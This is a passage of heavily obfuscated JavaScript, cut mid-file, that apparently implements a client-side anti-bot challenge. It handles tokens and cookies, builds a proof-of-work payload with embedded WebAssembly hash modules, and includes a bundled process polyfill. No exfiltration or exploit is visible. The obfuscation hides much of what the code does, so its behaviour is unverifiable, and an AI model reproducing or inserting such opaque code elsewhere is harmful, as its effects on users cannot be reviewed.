0x2:return[0x2,!0x1];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x2d9)+_0x21a1ee(0x31f)+'l']=function(_0x29873a){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x41cbb6;return _0x255370(this,function(_0x4c50d1){var _0x2e940c=a1_0x1eb5;switch(_0x4c50d1[_0x2e940c(0x265)]){case 0x0:this[_0x2e940c(0x437)][_0x2e940c(0x4de)](_0x2e940c(0x584)),_0x4c50d1[_0x2e940c(0x265)]=0x1;case 0x1:return _0x4c50d1[_0x2e940c(0x2ca)][_0x2e940c(0x1f3)]([0x1,0x4,,0x5]),[0x4,this[_0x2e940c(0x2dc)+_0x2e940c(0x3a2)+_0x2e940c(0x3fb)](_0x29873a)];case 0x2:return _0x4c50d1[_0x2e940c(0x3cc)]()?[0x2]:[0x4,this[_0x2e940c(0x3e4)+_0x2e940c(0x54a)]()];case 0x3:return _0x4c50d1[_0x2e940c(0x3cc)](),[0x3,0x5];case 0x4:return _0x41cbb6=_0x4c50d1[_0x2e940c(0x3cc)](),(0x0,_0xef8aeb[_0x2e940c(0x460)])((_0x2e940c(0x517)+'\x20')[_0x2e940c(0x220)](_0x41cbb6,_0x2e940c(0x2e7))[_0x2e940c(0x220)](_0x41cbb6[_0x2e940c(0x2c5)+'e'],'\x20]')),this[_0x2e940c(0x59b)+_0x2e940c(0x54a)](_0x41cbb6),[0x3,0x5];case 0x5:return this[_0x2e940c(0x437)][_0x2e940c(0x1ff)](_0x2e940c(0x584)),[0x2];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x59b)+_0x21a1ee(0x54a)]=function(_0x4b7ae0){var _0x141b6c=_0x21a1ee;this[_0x141b6c(0x305)+_0x141b6c(0x1d8)]=null,this[_0x141b6c(0x305)+_0x141b6c(0x1d8)+_0x141b6c(0x2aa)]=_0x4b7ae0;for(var _0x2c6e0e=0x0,_0x3480d2=this[_0x141b6c(0x41a)+_0x141b6c(0x463)+'en'];_0x2c6e0e<_0x3480d2[_0x141b6c(0x37c)];_0x2c6e0e++){(0x0,_0x3480d2[_0x2c6e0e][0x1])(_0x4b7ae0);}this[_0x141b6c(0x41a)+_0x141b6c(0x463)+'en'][_0x141b6c(0x37c)]=0x0;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x1e6)+'en']=function(_0x2bba4d){var _0x521b7e=_0x21a1ee,_0x47b690=this,_0x54a59a=_0x2bba4d[_0x521b7e(0x5a5)+_0x521b7e(0x35f)+'e'],_0x18a025=(function(){var _0x4a2c9=_0x521b7e;switch(_0x532f06[_0x4a2c9(0x2e9)+_0x4a2c9(0x200)+'IE']){case _0x4a2c9(0x354):case _0x4a2c9(0x2d3):case _0x4a2c9(0x539)+_0x4a2c9(0x2c1):return _0x532f06[_0x4a2c9(0x2e9)+_0x4a2c9(0x200)+'IE'];default:return _0x4a2c9(0x2d3);}}()),_0x3ea6ce=(function(){var _0x297d72=_0x521b7e;switch(_0x532f06[_0x297d72(0x380)+_0x297d72(0x535)+_0x297d72(0x429)]){case _0x297d72(0x354):case _0x297d72(0x2d3):case _0x297d72(0x539)+_0x297d72(0x2c1):return _0x532f06[_0x297d72(0x380)+_0x297d72(0x535)+_0x297d72(0x429)];default:return null;}}());if(null!==_0x54a59a[_0x521b7e(0x4b1)]){var _0x2a851f=0x278d00;(0x0,_0x31021f[_0x521b7e(0x510)+_0x521b7e(0x280)+'e'])(_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x243)],_0x54a59a[_0x521b7e(0x4b1)],_0x2a851f,_0x54a59a[_0x521b7e(0x430)+_0x521b7e(0x2a9)],_0x18a025),null!=_0x3ea6ce?(0x0,_0x31021f[_0x521b7e(0x510)+_0x521b7e(0x280)+'e'])(_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x346)+_0x521b7e(0x380)+_0x521b7e(0x4c6)],_0x54a59a[_0x521b7e(0x4b1)],_0x2a851f,_0x54a59a[_0x521b7e(0x430)+_0x521b7e(0x2a9)],_0x3ea6ce):(0x0,_0x31021f[_0x521b7e(0x58a)+_0x521b7e(0x598)])(_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x346)+_0x521b7e(0x380)+_0x521b7e(0x4c6)]);try{localStorage[_0x521b7e(0x320)+'m'](_0x532f06[_0x521b7e(0x42d)+_0x521b7e(0x243)],JSON[_0x521b7e(0x3a7)+_0x521b7e(0x264)](_0x3eb14b[_0x521b7e(0x2cf)+_0x521b7e(0x58b)+_0x521b7e(0x422)](_0x54a59a,_0x2bba4d[_0x521b7e(0x4e1)+_0x521b7e(0x529)+_0x521b7e(0x24b)])));}catch(_0x400570){}}this[_0x521b7e(0x305)+_0x521b7e(0x1d8)]=_0x54a59a[_0x521b7e(0x4b1)],this[_0x521b7e(0x305)+_0x521b7e(0x1d8)+_0x521b7e(0x2aa)]=null;var _0x593346=new Date();_0x593346[_0x521b7e(0x444)+_0x521b7e(0x2ed)](_0x593346[_0x521b7e(0x3f9)+_0x521b7e(0x2ed)]()+_0x54a59a[_0x521b7e(0x1f7)+_0x521b7e(0x499)]),this[_0x521b7e(0x305)+_0x521b7e(0x1d8)+_0x521b7e(0x2c8)]=_0x593346;var _0x51c542=Math[_0x521b7e(0x2af)](0x0,_0x54a59a[_0x521b7e(0x1f7)+_0x521b7e(0x499)]-0xa);if(_0x51c542>0x0){for(var _0x50fb74=0x0,_0x4cb7ca=this[_0x521b7e(0x41a)+_0x521b7e(0x463)+'en'];_0x50fb74<_0x4cb7ca[_0x521b7e(0x37c)];_0x50fb74++){(0x0,_0x4cb7ca[_0x50fb74][0x0])(_0x54a59a[_0x521b7e(0x4b1)]);}this[_0x521b7e(0x41a)+_0x521b7e(0x463)+'en'][_0x521b7e(0x37c)]=0x0;}this[_0x521b7e(0x4e9)+'g']&&this[_0x521b7e(0x2fe)+_0x521b7e(0x344)][_0x521b7e(0x2e5)+'er'](function(){var _0x2172a1=_0x521b7e;return _0x47b690[_0x2172a1(0x3e4)+_0x2172a1(0x54a)]();},0x3e8*_0x51c542);},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x34d)+_0x21a1ee(0x505)+'d']=function(){return'false';},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x520)+_0x21a1ee(0x439)]=function(){var _0x381699=_0x21a1ee;return this[_0x381699(0x576)+_0x381699(0x494)+_0x381699(0x564)]?_0x381699(0x4b0):'false';},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x1f4)]=function(_0x457ccf){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x4676fc,_0x6caf9a,_0x4879fc,_0x2f592c,_0x2760be,_0x184965,_0x152f54=this;return _0x255370(this,function(_0x55ed0b){var _0xd6e132=a1_0x1eb5;switch(_0x55ed0b[_0xd6e132(0x265)]){case 0x0:return 0x1===_0x457ccf&&this[_0xd6e132(0x4ef)+_0xd6e132(0x560)+_0xd6e132(0x1d3)+_0xd6e132(0x43f)]++,_0xd6e132(0x4b0)===this[_0xd6e132(0x520)+_0xd6e132(0x439)]()?(_0xd6e132(0x4b0)===this[_0xd6e132(0x34d)+_0xd6e132(0x505)+'d']()?(_0x4676fc=(0x0,_0x56863[_0xd6e132(0x3eb)+_0xd6e132(0x1ee)+_0xd6e132(0x1e8)+_0xd6e132(0x57a)+_0xd6e132(0x392)])(),_0x6caf9a=_0x56863[_0xd6e132(0x446)+_0xd6e132(0x4ff)]):(_0x4676fc=function(){var _0x2c4846=_0xd6e132;return Promise[_0x2c4846(0x3aa)+'e'](null);},_0x6caf9a=function(_0x2ee274){}),_0x4879fc=this[_0xd6e132(0x37e)][_0xd6e132(0x27e)+_0xd6e132(0x26d)+_0xd6e132(0x323)]()):(_0x4676fc=function(){var _0x212485=_0xd6e132;return Promise[_0x212485(0x3aa)+'e'](null);},_0x6caf9a=function(_0x547856){},_0x4879fc=Promise[_0xd6e132(0x3aa)+'e'](null)),_0x2f592c=this[_0xd6e132(0x332)+_0xd6e132(0x1d5)+_0xd6e132(0x486)+_0xd6e132(0x388)],_0x2760be={'aih':'yjVNTpuVYPOj/TSUtpxpxtFemcVQiucDIdLJqWrfzMc=','t':this[_0xd6e132(0x437)],'at':_0x457ccf,'sic':this[_0xd6e132(0x4ef)+_0xd6e132(0x560)+_0xd6e132(0x1d3)+_0xd6e132(0x43f)],'slc':this[_0xd6e132(0x4ef)+_0xd6e132(0x3de)+_0xd6e132(0x4eb)],'slt':this[_0xd6e132(0x4ef)+_0xd6e132(0x512)+'me'][_0xd6e132(0x591)+'e'](),'pow':function(_0x5cac23){var _0x11ec88=_0xd6e132;return null!==_0x2f592c?_0x1ec126[_0x11ec88(0x37f)+_0x11ec88(0x375)](_0x4879fc,_0x4676fc,_0x6caf9a,function(_0x368606){_0x2f592c(_0x368606),_0x5cac23(_0x368606);}):_0x1ec126[_0x11ec88(0x37f)+_0x11ec88(0x375)](_0x4879fc,_0x4676fc,_0x6caf9a,_0x5cac23);},'pt':0x1,'gcs':(0x0,_0x31021f[_0xd6e132(0x40b)+_0xd6e132(0x32e)+_0xd6e132(0x3a5)+_0xd6e132(0x350)])(),'s':_0x45c1a9[_0xd6e132(0x55f)],'poi':this[_0xd6e132(0x371)+'ut'],'poil':parseInt(this[_0xd6e132(0x288)+_0xd6e132(0x3f3)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAAChoBGABBl+L6in1B0bS7zwRrIACfIABsIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgsRcgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiUBIwBByIjEuX9BpYqa9HpqQemLkNQCQd2w+MJ9a2sgAGpsIABqCw==\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\"]','poa':'[\"sine\",-85,7,4,0.27081928,0.7072333]','utils':_0x43125a[_0xd6e132(0x2e4)+_0xd6e132(0x352)+'NS']},[0x4,new Promise(function(_0x2a7180,_0x1227b0){var _0x440d56=_0xd6e132;return(0x0,_0x45c1a9[_0x440d56(0x57f)+_0x440d56(0x241)])(_0x152f54[_0x440d56(0x57f)+_0x440d56(0x47e)],_0x2760be,_0x2a7180,_0x1227b0);})];case 0x1:return _0x184965=_0x55ed0b[_0xd6e132(0x3cc)](),[0x2,new _0x1c2698(_0x184965,_0xd6e132(0x407))];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x322)+'en']=function(_0x3f643c){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x2b787c,_0x3368ac,_0x325272,_0x3885a7,_0x4f4a6e,_0x19ca07,_0x476614,_0x5c5ac0;return _0x255370(this,function(_0x1bad7e){var _0x2b196d=a1_0x1eb5;switch(_0x1bad7e[_0x2b196d(0x265)]){case 0x0:_0x2b787c=_0x17ce2b(),_0x1bad7e[_0x2b196d(0x265)]=0x1;case 0x1:return _0x1bad7e[_0x2b196d(0x2ca)][_0x2b196d(0x1f3)]([0x1,0x3,,0x4]),[0x4,this[_0x2b196d(0x1f4)](_0x3f643c[_0x2b196d(0x32a)])];case 0x2:return _0x3885a7=_0x1bad7e[_0x2b196d(0x3cc)](),_0x325272=_0x3885a7[_0x2b196d(0x57f)+_0x2b196d(0x1d3)+'n']['st'],_0x3368ac=new _0x5b9a4d(_0x3885a7,_0x3f643c[_0x2b196d(0x468)+_0x2b196d(0x28b)+'en']||_0x2b787c&&_0x2b787c[_0x2b196d(0x4b1)]||null,null,this[_0x2b196d(0x437)][_0x2b196d(0x1fa)+'y']()),[0x3,0x4];case 0x3:if(_0x4f4a6e=_0x1bad7e[_0x2b196d(0x3cc)](),_0x19ca07=void 0x0,(_0x35505b=_0x4f4a6e)instanceof Object&&'t'in _0x35505b&&0x6548===_0x35505b['t'])_0x19ca07=_0x4f4a6e;else{_0x476614=_0x2b196d(0x3f2)+_0x2b196d(0x4af)+_0x2b196d(0x3a7)+_0x2b196d(0x54e);try{_0x476614=String(_0x4f4a6e);}catch(_0x174a54){}_0x19ca07={'t':0x6548,'e':_0x2b196d(0x571)+_0x2b196d(0x1d2)+_0x2b196d(0x1dd)+_0x476614,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x3368ac=new _0x5b9a4d(null,_0x2b787c?_0x2b787c[_0x2b196d(0x4b1)]:null,(_0x2b196d(0x407)+_0x2b196d(0x1d2)+':\x20')[_0x2b196d(0x220)](_0x19ca07['ir'],'\x20')[_0x2b196d(0x220)](_0x19ca07['og'],'\x20')[_0x2b196d(0x220)](_0x19ca07['st'],'\x20')[_0x2b196d(0x220)](_0x19ca07['sr'],'\x20')[_0x2b196d(0x220)](_0x19ca07['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x2b196d(0x37e)][_0x2b196d(0x491)+'te'](_0x3368ac)];case 0x5:return _0x5c5ac0=_0x1bad7e[_0x2b196d(0x3cc)](),_0x5c5ac0&&_0x5c5ac0[_0x2b196d(0x41e)]&&_0x3f643c[_0x2b196d(0x32a)]<0x2?[0x2,this[_0x2b196d(0x322)+'en']({'previous_token':_0x5c5ac0[_0x2b196d(0x4b1)]||null,'count':_0x3f643c[_0x2b196d(0x32a)]+0x1})]:[0x2,new _0x13d78b(_0x5c5ac0,_0x325272)];}var _0x35505b;});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x2f3)+_0x21a1ee(0x33f)+_0x21a1ee(0x599)]=function(){var _0xe7250c=_0x21a1ee;if(!this[_0xe7250c(0x442)+_0xe7250c(0x599)+_0xe7250c(0x33f)])return!0x1;var _0x3ab4fe=new Date(),_0x351326=_0x32a760(this[_0xe7250c(0x57f)+_0xe7250c(0x47e)]),_0x40bd3d=_0x351326?_0x3184b3(_0x351326):void 0x0,_0x31388d=_0x4df58d(this[_0xe7250c(0x4ef)+_0xe7250c(0x512)+'me'],_0x3ab4fe)>=_0x10f713,_0x271c07=this[_0xe7250c(0x442)+_0xe7250c(0x470)+_0xe7250c(0x529)+_0xe7250c(0x58f)+_0xe7250c(0x47c)]&&_0x40bd3d&&_0x4df58d(_0x40bd3d,_0x3ab4fe)>=_0x10f713,_0x6b0622=window[_0xe7250c(0x43e)+_0xe7250c(0x363)+_0xe7250c(0x229)+_0xe7250c(0x262)+_0xe7250c(0x386)];return _0x31388d||_0x271c07||_0x6b0622;},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x3e4)+_0x21a1ee(0x54a)]=function(){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x43ae19,_0x74f728=this;return _0x255370(this,function(_0x45f7f5){var _0x22dcc=a1_0x1eb5;switch(_0x45f7f5[_0x22dcc(0x265)]){case 0x0:return this[_0x22dcc(0x2f3)+_0x22dcc(0x33f)+_0x22dcc(0x599)]()?(delete window[_0x22dcc(0x43e)+_0x22dcc(0x363)+_0x22dcc(0x229)+_0x22dcc(0x262)+_0x22dcc(0x386)],_0x43ae19=setTimeout(function(){var _0x3cfd2d=_0x22dcc;return _0x74f728[_0x3cfd2d(0x57f)+_0x3cfd2d(0x241)]();},0x1b58),window[_0x22dcc(0x3cb)+_0x22dcc(0x234)+_0x22dcc(0x3a4)+_0x22dcc(0x4db)+_0x22dcc(0x4ec)+'d']=function(){var _0x102727=_0x22dcc;_0x74f728[_0x102727(0x1ff)](),clearTimeout(_0x43ae19),_0x74f728[_0x102727(0x59b)+_0x102727(0x54a)](new _0x4dc07a());},this[_0x22dcc(0x37e)][_0x22dcc(0x489)+_0x22dcc(0x599)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x22dcc(0x57f)+_0x22dcc(0x241)]()];case 0x2:_0x45f7f5[_0x22dcc(0x3cc)](),_0x45f7f5[_0x22dcc(0x265)]=0x3;case 0x3:return[0x2];}});});},_0x202df3[_0x21a1ee(0x561)+_0x21a1ee(0x268)][_0x21a1ee(0x57f)+_0x21a1ee(0x241)]=function(){return _0x4e90a1(this,void 0x0,void 0x0,function(){var _0x4571a9,_0x6661af=this;return _0x255370(this,function(_0x5e248c){var _0xce3615=a1_0x1eb5;switch(_0x5e248c[_0xce3615(0x265)]){case 0x0:return[0x4,(0x0,_0x40d81c[_0xce3615(0x379)])(this[_0xce3615(0x2fe)+_0xce3615(0x344)],function(){var _0x2b5a84=_0xce3615;return _0x6661af[_0x2b5a84(0x322)+'en']({'previous_token':null,'count':0x1});},function(_0x27e829){return _0x27e829 instanceof _0x415d83;})];case 0x1:return _0x4571a9=_0x5e248c[_0xce3615(0x3cc)](),this[_0xce3615(0x1e6)+'en'](_0x4571a9),[0x2];}});});},_0x202df3;}());function _0x2fa829(_0x1326ef){var _0x304427=_0x1ad933;return _0x304427(0x4b0)===_0x1326ef;}_0x532f06[_0x1ad933(0x548)+_0x1ad933(0x286)]=_0x4082a9;},0x1233:function(_0x4059f7,_0x101305,_0x1c3411){'use strict';var _0x2a2fa9=a1_0x1eb5;var _0x15257f=this&&this[_0x2a2fa9(0x42e)+_0x2a2fa9(0x249)+_0x2a2fa9(0x450)]||(Object[_0x2a2fa9(0x3eb)]?function(_0x1ba178,_0x3f9f3c,_0x4fedcf,_0x8b028f){var _0x597935=_0x2a2fa9;void 0x0===_0x8b028f&&(_0x8b028f=_0x4fedcf);var _0x487a6c=Object[_0x597935(0x312)+_0x597935(0x589)+_0x597935(0x4ea)+_0x597935(0x415)](_0x3f9f3c,_0x4fedcf);_0x487a6c&&!(_0x597935(0x4e2)in _0x487a6c?!_0x3f9f3c[_0x597935(0x5a3)+_0x597935(0x247)]:_0x487a6c[_0x597935(0x2b8)+'le']||_0x487a6c[_0x597935(0x391)+_0x597935(0x1fd)])||(_0x487a6c={'enumerable':!0x0,'get':function(){return _0x3f9f3c[_0x4fedcf];}}),Object[_0x597935(0x252)+_0x597935(0x589)+'ty'](_0x1ba178,_0x8b028f,_0x487a6c);}:function(_0x44936b,_0x300c34,_0x189bc5,_0x4ef86b){void 0x0===_0x4ef86b&&(_0x4ef86b=_0x189bc5),_0x44936b[_0x4ef86b]=_0x300c34[_0x189bc5];}),_0x2c5e2e=this&&this[_0x2a2fa9(0x4aa)+_0x2a2fa9(0x42c)]||function(_0x3f0abe,_0x2c7f0f){var _0x18a7bd=_0x2a2fa9;for(var _0x27ffe2 in _0x3f0abe)_0x18a7bd(0x32c)+'t'===_0x27ffe2||Object[_0x18a7bd(0x561)+_0x18a7bd(0x268)][_0x18a7bd(0x292)+_0x18a7bd(0x589)+'ty'][_0x18a7bd(0x54b)](_0x2c7f0f,_0x27ffe2)||_0x15257f(_0x2c7f0f,_0x3f0abe,_0x27ffe2);};Object[_0x2a2fa9(0x252)+_0x2a2fa9(0x589)+'ty'](_0x101305,_0x2a2fa9(0x5a3)+_0x2a2fa9(0x247),{'value':!0x0}),_0x101305[_0x2a2fa9(0x357)+_0x2a2fa9(0x27c)+_0x2a2fa9(0x417)+'on']=_0x421918,_0x2c5e2e(_0x1c3411(0xdc7),_0x101305);var _0x38cabf=_0x1c3411(0xdc7),_0x9e037a=_0x1c3411(0xd0c);function _0x421918(){var _0x33dc1c=_0x2a2fa9,_0x51ccf8=(0x0,_0x38cabf[_0x33dc1c(0x549)+_0x33dc1c(0x345)+_0x33dc1c(0x439)])('true')||window[_0x33dc1c(0x43e)+_0x33dc1c(0x363)+_0x33dc1c(0x229)+_0x33dc1c(0x262)+_0x33dc1c(0x386)];window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt']=window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt']?window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt']+0x1:0x1;var _0x53af67=new _0x38cabf[(_0x33dc1c(0x548))+(_0x33dc1c(0x286))]()[_0x33dc1c(0x3b2)+_0x33dc1c(0x3b6)+_0x33dc1c(0x276)+'t'](window[_0x33dc1c(0x273)+_0x33dc1c(0x2ce)+_0x33dc1c(0x4a4)+'nt'])[_0x33dc1c(0x3b2)+_0x33dc1c(0x1f6)+_0x33dc1c(0x57e)](_0x51ccf8&&_0x41594a()),_0x29c84d=window[_0x33dc1c(0x318)+_0x33dc1c(0x2d5)+_0x33dc1c(0x3f4)+'ad']?function(_0x2bcc83){var _0x24cc0d=_0x33dc1c;console[_0x24cc0d(0x55e)](_0x24cc0d(0x33f)+_0x24cc0d(0x2c2)+_0x24cc0d(0x253)+_0x24cc0d(0x290)+_0x24cc0d(0x4ef)+_0x24cc0d(0x3f0)+_0x24cc0d(0x3c9)+_0x24cc0d(0x45e)+_0x24cc0d(0x4f9),_0x2bcc83[_0x24cc0d(0x53c)+'ng']());}:function(_0xf508ea){var _0x3b58ef=_0x33dc1c;window[_0x3b58ef(0x318)+_0x3b58ef(0x2d5)+_0x3b58ef(0x3f4)+'ad']=!0x0,_0xf508ea instanceof _0x38cabf[_0x3b58ef(0x26a)+_0x3b58ef(0x3e8)+'or']||(0x0,_0x9e037a[_0x3b58ef(0x489)+_0x3b58ef(0x599)])();};return _0x53af67[_0x33dc1c(0x4de)](window[_0x33dc1c(0x273)+_0x33dc1c(0x2eb)+_0x33dc1c(0x544)+_0x33dc1c(0x263)]),_0x53af67[_0x33dc1c(0x4b1)]()[_0x33dc1c(0x4d3)](function(){var _0x14ca35=_0x33dc1c;return(0x0,_0x9e037a[_0x14ca35(0x343)+_0x14ca35(0x374)+_0x14ca35(0x397)])(_0x14ca35(0x2ff)+_0x14ca35(0x2c0)+_0x14ca35(0x1d9)+_0x14ca35(0x1e7),_0x53af67);},_0x29c84d),window[_0x33dc1c(0x530)+_0x33dc1c(0x540)+_0x33dc1c(0x52a)+_0x33dc1c(0x2a4)]=function(_0x42a66b,_0xb91193,_0x147b7a,_0x29d935){var _0x97d1a=_0x33dc1c;return _0x53af67[_0x97d1a(0x5a1)+_0x97d1a(0x26f)+'a'](_0x42a66b,_0xb91193,_0x147b7a,_0x29d935);},_0x53af67;}function _0x41594a(){var _0xb27405=_0x2a2fa9;return!(window[_0xb27405(0x273)+_0xb27405(0x2b7)+_0xb27405(0x451)]||(function(){var _0x59b7dc=_0xb27405;try{return _0x59b7dc(0x4b0)===(0x0,_0x9e037a[_0x59b7dc(0x3e7)+_0x59b7dc(0x4b6)+_0x59b7dc(0x3c8)+'t'])()[_0x59b7dc(0x285)+_0x59b7dc(0x2fb)](_0x59b7dc(0x5ac)+_0x59b7dc(0x20a)+'d');}catch(_0x19dbd0){return!0x1;}}()));}if(window[_0x2a2fa9(0x357)+_0x2a2fa9(0x27c)+_0x2a2fa9(0x417)+'on']=_0x421918,_0x41594a()){var _0x37a84a=_0x421918();setTimeout(function(){var _0xbd8fda=_0x2a2fa9;return(0x0,_0x9e037a[_0xbd8fda(0x343)+_0xbd8fda(0x374)+_0xbd8fda(0x397)])(_0xbd8fda(0x530)+_0xbd8fda(0x232)+_0xbd8fda(0x4f0),_0x37a84a);},0x0),window[_0x2a2fa9(0x3cb)+_0x2a2fa9(0x234)+_0x2a2fa9(0x3a4)+_0x2a2fa9(0x4db)+_0x2a2fa9(0x4ec)+'d']&&setTimeout(function(){var _0x1ea189=_0x2a2fa9;window[_0x1ea189(0x3cb)+_0x1ea189(0x234)+_0x1ea189(0x3a4)+_0x1ea189(0x4db)+_0x1ea189(0x4ec)+'d'](_0x37a84a),delete window[_0x1ea189(0x3cb)+_0x1ea189(0x234)+_0x1ea189(0x3a4)+_0x1ea189(0x4db)+_0x1ea189(0x4ec)+'d'];},0x0);}else setTimeout(function(){var _0x4e2c37=_0x2a2fa9;return(0x0,_0x9e037a[_0x4e2c37(0x343)+_0x4e2c37(0x374)+_0x4e2c37(0x397)])(_0x4e2c37(0x2ff)+_0x4e2c37(0x2c0)+_0x4e2c37(0x24d));},0x0);},0x15e6:function(_0x5acad9){var _0x3803b5=a1_0x1eb5,_0x50652c,_0xa6f341,_0x4af12a=_0x5acad9[_0x3803b5(0x1e4)+'s']={};function _0x3a7cd2(){var _0x1c0f08=_0x3803b5;throw new Error(_0x1c0f08(0x2a5)+_0x1c0f08(0x277)+_0x1c0f08(0x295)+_0x1c0f08(0x523)+_0x1c0f08(0x252)+'d');}function _0x2ee31d(){var _0x46aed5=_0x3803b5;throw new Error(_0x46aed5(0x240)+_0x46aed5(0x376)+_0x46aed5(0x251)+_0x46aed5(0x488)+_0x46aed5(0x4a5)+_0x46aed5(0x22f));}function _0x11f5b4(_0x1f5139){var _0x42c82a=_0x3803b5;if(_0x50652c===setTimeout)return setTimeout(_0x1f5139,0x0);if((_0x50652c===_0x3a7cd2||!_0x50652c)&&setTimeout)return _0x50652c=setTimeout,setTimeout(_0x1f5139,0x0);try{return _0x50652c(_0x1f5139,0x0);}catch(_0x2fd7f8){try{return _0x50652c[_0x42c82a(0x54b)](null,_0x1f5139,0x0);}catch(_0x470804){return _0x50652c[_0x42c82a(0x54b)](this,_0x1f5139,0x0);}}}!(function(){var _0x228f92=_0x3803b5;try{_0x50652c=_0x228f92(0x493)+'on'==typeof setTimeout?setTimeout:_0x3a7cd2;}catch(_0x3e7b57){_0x50652c=_0x3a7cd2;}try{_0xa6f341=_0x228f92(0x493)+'on'==typeof clearTimeout?clearTimeout:_0x2ee31d;}catch(_0x297348){_0xa6f341=_0x2ee31d;}}());var _0x4246d6,_0x1c7fc1=[],_0x5a81af=!0x1,_0x3e614b=-0x1;function _0xca6c60(){var _0x739c0=_0x3803b5;_0x5a81af&&_0x4246d6&&(_0x5a81af=!0x1,_0x4246d6[_0x739c0(0x37c)]?_0x1c7fc1=_0x4246d6[_0x739c0(0x220)](_0x1c7fc1):_0x3e614b=-0x1,_0x1c7fc1[_0x739c0(0x37c)]&&_0x31e6f3());}function _0x31e6f3(){var _0x2a993d=_0x3803b5;if(!_0x5a81af){var _0x2097d3=_0x11f5b4(_0xca6c60);_0x5a81af=!0x0;for(var _0x45d49c=_0x1c7fc1[_0x2a993d(0x37c)];_0x45d49c;){for(_0x4246d6=_0x1c7fc1,_0x1c7fc1=[];++_0x3e614b<_0x45d49c;)_0x4246d6&&_0x4246d6[_0x3e614b][_0x2a993d(0x341)]();_0x3e614b=-0x1,_0x45d49c=_0x1c7fc1[_0x2a993d(0x37c)];}_0x4246d6=null,_0x5a81af=!0x1,function(_0x31cd84){var _0x567349=_0x2a993d;if(_0xa6f341===clearTimeout)return clearTimeout(_0x31cd84);if((_0xa6f341===_0x2ee31d||!_0xa6f341)&&clearTimeout)return _0xa6f341=clearTimeout,clearTimeout(_0x31cd84);try{return _0xa6f341(_0x31cd84);}catch(_0x58731c){try{return _0xa6f341[_0x567349(0x54b)](null,_0x31cd84);}catch(_0x297abe){return _0xa6f341[_0x567349(0x54b)](this,_0x31cd84);}}}(_0x2097d3);}}function _0x396c31(_0x348acb,_0x321868){var _0x2011fb=_0x3803b5;this[_0x2011fb(0x1e1)]=_0x348acb,this[_0x2011fb(0x231)]=_0x321868;}function _0x46093f(){}_0x4af12a[_0x3803b5(0x21d)+'ck']=function(_0x1f120c){var _0x19e5df=_0x3803b5,_0x393556=new Array(arguments[_0x19e5df(0x37c)]-0x1);if(arguments[_0x19e5df(0x37c)]>0x1){for(var _0x22ef7e=0x1;_0x22ef7e<arguments[_0x19e5df(0x37c)];_0x22ef7e++)_0x393556[_0x22ef7e-0x1]=arguments[_0x22ef7e];}_0x1c7fc1[_0x19e5df(0x1f3)](new _0x396c31(_0x1f120c,_0x393556)),0x1!==_0x1c7fc1[_0x19e5df(0x37c)]||_0x5a81af||_0x11f5b4(_0x31e6f3);},_0x396c31[_0x3803b5(0x561)+_0x3803b5(0x268)][_0x3803b5(0x341)]=function(){var _0x200046=_0x3803b5;this[_0x200046(0x1e1)][_0x200046(0x4d7)](null,this[_0x200046(0x231)]);},_0x4af12a[_0x3803b5(0x52e)]=_0x3803b5(0x43b)+'r',_0x4af12a[_0x3803b5(0x43b)+'r']=!0x0,_0x4af12a[_0x3803b5(0x52c)]={},_0x4af12a[_0x3803b5(0x424)]=[],_0x4af12a[_0x3803b5(0x492)+'n']='',_0x4af12a[_0x3803b5(0x492)+'ns']={},_0x4af12a['on']=_0x46093f,_0x4af12a[_0x3803b5(0x3bf)+_0x3803b5(0x309)]=_0x46093f,_0x4af12a[_0x3803b5(0x1d7)]=_0x46093f,_0x4af12a[_0x3803b5(0x27a)]=_0x46093f,_0x4af12a[_0x3803b5(0x39b)+_0x3803b5(0x1e5)+'er']=_0x46093f,_0x4af12a[_0x3803b5(0x39b)+_0x3803b5(0x4c1)+_0x3803b5(0x46f)]=_0x46093f,_0x4af12a[_0x3803b5(0x356)]=_0x46093f,_0x4af12a[_0x3803b5(0x413)+_0x3803b5(0x33e)+_0x3803b5(0x32d)]=_0x46093f,_0x4af12a[_0x3803b5(0x413)+_0x3803b5(0x355)+_0x3803b5(0x3d7)+'r']=_0x46093f,_0x4af12a[_0x3803b5(0x3cd)+_0x3803b5(0x53d)]=function(_0x3f4a8a){return[];},_0x4af12a[_0x3803b5(0x41f)+'g']=function(_0x39a9ca){var _0x18f8c2=_0x3803b5;throw new 